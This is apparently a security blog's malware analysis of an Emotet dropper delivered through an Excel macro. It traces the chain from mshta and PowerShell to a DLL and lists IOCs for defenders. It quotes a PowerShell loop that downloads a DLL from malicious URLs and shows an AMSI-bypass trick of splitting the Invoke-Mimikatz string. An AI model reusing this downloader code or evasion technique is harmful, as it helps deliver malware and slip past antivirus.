Emotet- Trojan dropper via Email
Hello everyone, I hope you are doing well. I’m back with a useful article about “Emotet — Trojan” and what happens when we click on suspicious attachments.
What is Emotet?
Emotet Trojan is a Remote Access Trojan (RAT) that enables criminals to gain illicit remote control access to the target computer. The Emotet Trojan is downloaded via a malicious email attachment, which may contain an infected Microsoft Office document or a maliciously crafted PowerPoint / Excel file.
Once the file is opened on a victim’s system and macros are enabled, the malware can install itself when targeted users restart their computers or log-in again, which can take place all at once or occur one or more at a time over the course of several months.
As soon as the user logs into the affected device, they will be infected with an RAT that gives remote attackers substantial access to confidential information and controls, including keyboard input and mouse movements.

High Level architecture of Malware execution.

Let’s get practical 🙂
On a daily basis, we are bombarded with malicious emails. While every email message is a golden opportunity to catch an attacker, there’s nothing more rewarding than finding something interesting in one of these messages. This article goes in-depth on identifying malicious emails and tells you how to dig deeper into them.
Upon execution of the macros, we noticed that a strange web request was sent out from an Excel file and requested to download a .hta file at the following URL “salamrejo-selopampang[.]temanggungkab[.]go[.]id”.
Header Response :
Remote address:
103.79.90[.]91:80
Request
GET /assets/785036814_0210/?i=1 HTTP/1.1
Host: salamrejo-selopampang[.]temanggungkab[.]go[.]id
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signedexchange;v=b3;q=0.9
Referer: hxxp://salamrejoselopampang[.]temanggungkab[.]go[.]id/assets/785036814_0210/
Accept-Encoding: gzip, deflate
Upon completion of this request, we noticed the macro is designed in such a way it invoked PowerShell and mshta.exe applications in parallel;
What is Mshta.exe?
Mshta.exe is a Windows-native binary designed to execute Microsoft HTML Application (HTA) files. As its full name implies, Mshta can execute Windows Script Host code (VBScript and JScript) embedded within HTML in a network proxy-aware fashion. The initial executable that runs after a successful Excel file execution that downloads a 1st PowerShell Script.

Based on the above Code Analysis, we could figure out that the attacker had split the code into different variables before joining them. This technique is usually used to bypass AV & EDR solutions (for more details, click here) and called as AMSI bypass method.
One of the most common methods to bypass AMSI is Obfuscation.
Obfuscation refers to the trick of making your code complex and unreadable. AMSI detects signatures on the basis of certain keywords, and so, obfuscating these keywords works.
For example, let’s obfuscate the invoke-mimikatz command
Invoke-Mimikatz
"Inv”+"o+"ke"+"-Mimi"+"katz"
As you can see, simply by breaking a string and concatenating them using the + operator, we were able to bypass AMSI.
However, this technique has its own demerits. A payload may trigger AMSI one or more times. It is virtually very time-consuming and noise creating to keep obfuscating keyword by keyword after each run of a payload. Hence, we follow this manual obfuscation guide by @ShitSecure.
RhytmStick developed this tool “AmsiTrigger” which can scan a script/payload against AMSI and tell us which lines exactly would trigger AMSI, and then we can obfuscate them! You can download the tool here.
In the 1st PowerShell Script dropper, and in the 5th line of code, we see a URL that includes .png as an extension, which means the file is an image. Once the image file se1.png is downloaded, then it is stored into a variable named $ji, but $ji also contains an invoking expression at the end of the code;
Invoke-Expression: The Invoke-Expression cmdlet evaluates or runs a specified string as a command and returns the results of the expression or command. A string submitted at the command line is returned (echoed) unchanged without Invoke-Expression.
After a successful connection is established towards the URL hxxp://92[.]255[.]57[.]195/sec/se1.png then the 2nd PowerShell code will drop and starts communicating to C&C servers by injecting a malicious .dll file into the host.
Remote address:
92.255.57[.]195:80
Request
GET /sec/se1.png HTTP/1.1
Host: 92.255.57[.]195
Connection: Keep-Alive
Response
HTTP/1.1 200 OK
Date: Wed, 19 Jan 2022 21:33:48 GMT
Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips
mod_fcgid/2.3.9 PHP/5.4.16
Last-Modified: Wed, 19 Jun 2022 18:27:22 GMT
ETag: “430–5d5f3895e9680”
Accept-Ranges: bytes
Content-Length: 1072
Hash of the file se1.png:682c65611fba1a86544b05b397d79f526c4a19c | SHA 1. After downloading the file, we have opened the .png file in a text editor.

From the above code, we could see a variable $path has been created, and it is storing a file called ssd[.]dll $path = “C:\Users\Public\Documents\ssd.dll”; Again, if we cross-check the 1st PowerShell Code dropper image, we can correlate the same way the attacker had created a split technique to bypass av methods. Here we could see 10 Malicious URLs are stored in 10 different $URL variables. Now, let’s focus on the function.
$web = New-Object net[.]webclient;
$urls = “$url1,$url2,$url3,$url4,$url5,$url6,$url7,$url8,$url9,$url10”.split(“,”);
foreach ($url in $urls) {
try {
$web.DownloadFile($url, $path);
if ((Get-Item $path).Length -ge 30000) {
[Diagnostics.Process];
break;
}
}
catch{}
}
We could see a new variable $web is invoking a WebClient in the background, and it is helping to download a file $web.DownloadFile($url,$path) is waiting for time 30000 secs in b/w of each URL attempt that is trying. This could be one of the methods like hit & try. If a URL is blocked/unable to access, it will move to the following URL. Once any URL is made a successful connection, then it will call the catch function to save the file ssd.dll into $path = “C:\Users\Public\Documents\ssd.dll.”
Remote address:
178.208.83[.]22:80
Request
GET /wp-includes/QEGNF4XUSR2Ps/ HTTP/1.1
Host: seven-lines[.]com
Connection: Keep-Alive
Response
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 19 Jan 2022 21:33:48 GMT
Content-Type: application/x-msdownload
Content-Length: 616448
Connection: keep-alive
Keep-Alive: timeout=5
X-Powered-By: PHP/5.6.37
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Expires: Wed, 19 Jun 2022 21:33:48 GMT
Content-Disposition: attachment; filename=”ssd[.]dll”
Content-Transfer-Encoding: binary
Set-Cookie: 61e883bcd74a6=1642628028; expires=Wed, 19-Jan-2022
21:34:48 GMT; Max-Age=60; path=/
Last-Modified: Wed, 19 Jan 2022 21:33:48 GMT

If we notice from our initial analysis, wherein the mshta.exe application invoked, we have seen a hta/HTML file that invoked. It started a PowerShell.exe to decode and initiate communication from that script.

Foremost, we could see a few random {GOOGLE} words have been placed in between the code. And We could see at the end of each variable $c3&$c4 those {GOOGLE} words have been replaced with “” (void). Let’s see what the original code looks like:

After successfully downloading Malware ( ssd.dll), it invoked rundll32.exe with the help of cmd.exe in the background to register the malicious .dll file in the system to make persistence.
MITRE ATT & CK Matrix:

IOCs:
URLs:
1. hxxp://salamrejoselopampang[.]temanggungkab[.]go[.]id/assets/785036814_0210
2. hxxp://92[.]255.57[.]195/sec/se1.png
3. hxxp://seven-lines.com/wp-includes/QEGNF4XUSR2Ps/
4. hxxp://quranthemepark.com/wp-content/OaIz2gBtm/
5. hxxp://vnvoron.xyz/cgi-bin/AiWOYIHrf2i/
6. hxxps://kaartinen.org/wp-admin/VfrVgxko15aJxtzZS/
7. hxxps://hrlinkedasia.com/b/1Bz/
8. hxxp://ntust-arch-2021-api.monoame.com/licenses/e74DJx6t/
9. hxxp://customtshirt.sogoflowers.com/cgi-bin/wZEOjYNa/
10. hxxp://alruwayuh.com/V7CFVVFY/9ZMNqV/
11. hxxps://wordpress15.aftershipdemo.com/wordpress/fGmhYv
Skc8uJu/
12. hxxps://yjhgov.vip/images/yQ8scBrDeQRFH/IP:
1. 103.79[.]90[.]91:80
2. 92.255.57[.]195:80Suspicious Files:
1. C:\Windows\SysWOW64\Texeiimfoscgha\bnitebki.oab
2. behavioral1/files/0x00060000000132eb-59.dat
3. ssd[.]dll
4. C:\Users\Public\Documents\ssd.dll
File Hash : 682c65611fba1a86544b05b397d79f526c4a19c